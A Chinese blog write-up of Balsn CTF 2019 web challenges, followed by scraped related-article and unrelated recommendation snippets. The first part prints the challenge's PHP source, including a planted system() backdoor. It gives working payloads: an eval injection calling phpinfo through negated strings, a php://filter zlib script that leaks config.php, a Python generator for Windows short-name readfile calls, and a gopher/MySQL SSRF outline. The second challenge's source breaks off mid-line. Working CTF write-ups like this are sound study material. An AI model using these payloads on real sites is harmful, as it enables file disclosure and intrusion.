2019balsn两道web和2019巅峰极客一道web记录

遇到3道有点意思的web,记录一下~

web1

题目地址:http://warmup.balsnctf.com/



源码如下所示:

<?php

if (($secret = base64_decode(str_rot13("CTygMlOmpz" . "Z9VaSkYzcjMJpvCt==")))

&& highlight_file(__FILE__)

&& (include("config.php"))

&& ($op = @$_GET['op'])

&& (@strlen($op) < 3 && @($op + 8) < 'A_A')) {

$_ = @$_GET['Σ>―(#°ω°#)♡→'];

if (preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i', $_)

|| @strlen(count_chars(strtolower($_), 3)) > 13

|| @strlen($_) > 19) { exit($secret);

} else {

$ch = curl_init();

@curl_setopt(

$ch,

CURLOPT_URL,

str_repLace(

"int",

":DD",

str_repLace(

"%69%6e%74", //int

"XDDD",

str_repLace(

"%2e%2e", //..

"Q___Q",

str_repLace(

"..",

"QAQ",

str_repLace(

"%33%33%61", //33a

">__<",

str_repLace(

"%63%3a", //c:

"WTF",

str_repLace(

"633a",

":)",

str_repLace(

"433a",

":(",

str_repLace(

"\x63:",

"ggininder",

strtolower(eval("return $_;"))

)

)

)

)

)

)

)

)

)

);

@curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

@curl_setopt($ch, CURLOPT_TIMEOUT, 1);

@curl_EXEC($ch);

}

} else if (@strlen($op) < 4 && @($op + 78) < 'A__A') {

$_ = @$_GET['']; # \u2063

//http://warmup.balsnctf.com/?%E2%81%A3=index.php%20&op=-79

if ((strtolower(substr($_, -4)) === '.php')

|| (strtolower(substr($_, -4)) === 'php.')

|| (stripos($_, "\"") !== FALSE)

|| (stripos($_, "\x3e") !== FALSE)

|| (stripos($_, "\x3c") !== FALSE)

|| (stripos(strtolower($_), "amp") !== FALSE))

die($secret);

else {

if (stripos($_, "..") !== false) {

die($secret);

} else {

if (stripos($_, "\x24") !== false) {

die($secret);

} else {

print_r(substr(@file_get_contents($_), 0, 155));

}

}

}

} else {

die($secret) && system($_GET[0x9487945]);

}

首先关注代码中的敏感函数,存在curl,eval和file_get_contents,这里preg_match过滤了php数组的[方括号和{花括号,那么基本无法直接构造shell

根据第一部分的过滤,基本可以确定无法通过bypass来命令执行,当然也是如果可以命令执行,那肯定是非预期,要不这一大串curl就是无用的了

但我们可以执行phpinfo(),通过取反字符串phpinfo,payload为

%CE%A3%3E%E2%80%95(%23%C2%B0%CF%89%C2%B0%23)%E2%99%A1%E2%86%92=(~%8F%97%8F%96%91%99%90)()&op=-9

当然这种payload只适用于php7.x



此时就能回显phpinfo,通过扩展模块可以得到此时加载了mysql扩展,并且此时可以通过file_get_contents来读文件,因为存在config.php,所以我们可以直接读取config.php,因为有

print_r(substr(@file_get_contents($_), 0, 155));

这里限制了文件读取的长度,因此用php的压缩流对其进行压缩

通过php的压缩流过滤器就可以大大的缩减我们要读取的文件的长度,之后再进行解压缩即可还原

此时直接读取的config.php是经过压缩流的,因此这里直接将</code>标签后的解压缩即可,因为直接解压缩里面有非压缩的数据,导致直接写入为0

<?php

$a = file_get_contents("http://warmup.balsnctf.com/?op=-99&%E2%81%A3=php://filter/zlib.deflate/resource=config.php%20");

var_dump(strlen($a));

var_dump($a);

file_put_contents("/tmp/233",$a);

echo file_get_contents("php://filter/zlib.inflate/resource=/tmp/233");

#$content = file_get_contents("http://warmup.balsnctf.com/?op=-99&%E2%81%A3=php://filter/zlib.deflate/resource=config.php%20");

#$idx = stripos($content, "</code>") + 7;

#file_put_contents("/tmp/233", substr($content, $idx));

file_put_contents("/tmp/1234",file_get_contents("php://filter/zlib.inflate/resource=/tmp/233"));

这里从国外也看到了另一种解法:



因为目标系统是windows系统,因此采用短文件名的方式来读取config.php,即payload可以为:

#coding:utf-8

import urllib

def n(s):

r = ""

for i in s:

r += chr(~(ord(i)) & 0xFF)

r = "~{}".format(r)

return r

print urllib.quote("({})({})".format(n("readfile"), n("c<<")))

这样就可以读到源码了,也绕过了长度的限制,因为有限制:

@strlen($_) > 19)

所以在这里只能扩展到co<<加上readfile,即(readfile)("co<<")





接下来就是gopher+mysql,可以利用gopherus生成payload,但是payload太长,因此使用getenv来bypass长度限制:



由上图可以得到getenv的利用方式,从而我们可以来打mysql了

web2:

这道题考察DNS rebinding、SSTI、命令执行

index.php

# index.php

<?php

ini_set('default_socket_timeout', 1); $waf = array("@","#","!","$","%","<", "*", "'", "&", "..", "localhost", "file", "gopher", "flag", "information_schema", "select", "from", "sleep", "user", "where", "union", ".php", "system", "access.log", "passwd", "cmdline", "exe", "fd", "meta-data"); $dst = @$_GET['2019balsn两道web和2019巅峰极客一道web记录的更多相关文章

- 2019巅峰极客CTF-web1(LOL英雄联盟)

今晚有空 以后随缘写博客了 好好沉淀 web1当天做出的队伍很少 其实不难 折腾到最后就差一步 可惜 0x01 读取文件 截图没留了 只留了代码部分. 有个页面 有上传和下载功能 起初 ...

- 巅峰极客CTF writeup[上]

经验教训 1.CTF不比实战,最好不要死磕.死磕就输了.我就是死磕在缓存文件死的.真的惭愧: 2.对于flag的位置不要太局限于web目录下,如果是命令执行直接上find / -name flag*: ...

- 2018 巅峰极客CTF misc writeup

flows 拿到一个pcap包,用wireshark打开,发现是USB协议,尝试在kali下使用tshark提取,提取失败,发现异常.回到wireshark分析数据.在其中一个数据包中发现了tip 把 ...

- 巅峰极客第二场CTF部分writeup

word-MISC 微信回答问题+word字体里. sqli-WEB 注册个admin空格即可,长字符截断. 晚上把后续的写出来.现在睡觉

- 2020 巅峰极客 WP_ Re

第一题:virus 是一个win32 的题,没给加壳. 主函数: int __cdecl main(int argc, const char **argv, const char **envp) { ...

- 2019年上海市大学生网络安全大赛两道misc WriteUp

2019年全国大学生网络安全邀请赛暨第五届上海市大学生网络安全大赛 做出了两道Misc== 签到 题干 解题过程 题干提示一直注册成功,如果注册失败也许会出现flag. 下载下来是包含010edito ...

- 【LOJ】#3034. 「JOISC 2019 Day2」两道料理

LOJ#3034. 「JOISC 2019 Day2」两道料理 找出最大的\(y_{i}\)使得\(sumA_{i} + sumB_{y_i} \leq S_{i}\) 和最大的\(x_{j}\)使得 ...

- 你所不知道的库存超限做法 服务器一般达到多少qps比较好[转] JAVA格物致知基础篇:你所不知道的返回码 深入了解EntityFramework Core 2.1延迟加载(Lazy Loading) EntityFramework 6.x和EntityFramework Core关系映射中导航属性必须是public? 藏在正则表达式里的陷阱 两道面试题,带你解析Java类加载机制

你所不知道的库存超限做法 在互联网企业中,限购的做法,多种多样,有的别出心裁,有的因循守旧,但是种种做法皆想达到的目的,无外乎几种,商品卖的完,系统抗的住,库存不超限.虽然短短数语,却有着说不完,道不 ...

- 极客Web前端开发资源大荟萃#001

每周极客都将总结本周最精彩的素材提供给大家,希望可以带给你更多地灵感和帮助!极客#GB课程库#现已上线,无论你是初级.中级.还是正在进修的高级前端工程师.这里都将帮助你得到更多更高效的学习.原文:极客 ...

随机推荐

- Docker启动Elasticsearch报错vm.max_map_count

报错信息如下 max virtual memory areas vm.max_map_count [65530] is too low, increase to at least [262144] 临 ...

- 两个重叠的div做前后翻转

当需要做一个翻转卡片式的div时候,需要两个div的大小等大例如: 画出两个等大的div后,将他们重叠 图中的两个div做了重叠,做重叠时候用的属性是 position: absolute; 并且需要 ...

- Android 音频播放速率调整实现

最近接触到的一个项目, 有音频播放.切换播放速率和拖动进度到某处播放的需求 ,由于之前只是见过并没有尝试过切换播放速率 , 于是开始调研并最终实现,下面简单记录一下这次的调研过程. MediaPlay ...

- c#排序sql语句查询

排序存储的效果图: 根据id排序的sql存储过程: DECLARE @type varchar() ' ' Order By charindex(','+ convert(varchar,id) +' ...

- SAP应用真的不性感么

这是一个问题. 上图的One Order是楼下一个部门领导让我给他的团队做的一个古老框架的session. 这个框架诞生于2000年,采用纯面向过程的思路开发.因为上世纪90年代ABAP开始引入对面向 ...

- CentOS 7安装VMware Tools

1.启动centos,在此虚拟集中点击VMware Workstation中的虚拟机菜单,点击安装VMware Tools,如果已经安装过点击重新安装VMware Tools 2.查看/dev目录下文 ...

- java中的管程

前言 并发编程这个技术领域已经发展了半个世纪了,相关的理论和技术纷繁复杂.那有没有一种核心技术可以很方便地解决我们的并发问题呢?这个问题如果让我选择,我一定会选择管程技术.Java 语言在 1.5 ...

- toolbox 中创建nginx服务器,使用localhost不能访问

使用toolbox 工具使用docker创建nginx 容器,使用localhost不能访问? 使用docker run --rm -d --name dweb -p 80:80 nginx 命令执 ...

- split()函数实现

#split函数实现: ss='** *axx* *bv** *ctt** **dff***' result=[] def split_1(ss,a,times=len(ss)): i=0 n=0 w ...

- Paper Reading:word2vec Parameter Learning Explained

论文:word2vec Parameter Learning Explained 发表时间:2016 发表作者:Xin Rong 论文链接:论文链接 为了揭开Word2vec的神秘面纱,不得不重新整理 ...